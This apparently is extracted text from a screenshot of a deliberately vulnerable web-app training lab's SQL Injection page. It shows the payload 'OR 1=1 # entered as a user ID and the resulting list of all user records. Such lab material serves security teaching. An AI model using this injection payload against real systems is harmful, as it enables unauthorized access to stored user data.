 Vulnerability: SQL Injection
User ID: 'OR 1=1 # Submit
ID: 'OR 1=1 #
First name: admin
Surname: admin
ID: 'OR 1=1 #
First name: Gordon
Surname: Brown
ID: 'OR 1=1 #
First name: Hack
Surname: Me
ID: 'OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 #
First name: Bob
Surname: Smith